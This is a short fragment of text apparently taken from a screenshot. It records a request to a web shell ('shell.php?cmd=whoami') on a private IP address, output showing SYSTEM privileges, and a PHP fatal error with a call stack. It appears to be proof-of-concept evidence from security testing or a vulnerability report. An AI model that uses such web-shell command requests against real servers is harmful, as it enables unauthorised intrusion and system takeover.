 192.168.101.1/shell.php?cmd=whoami
nt authority\system
( ! ) Fatal error: Class 'aaa' not found in \www\shell.php on line 6
Call Stack
# Time Memory Function Location
1 0.0005 238560 {main}( ) ...\shell.php:0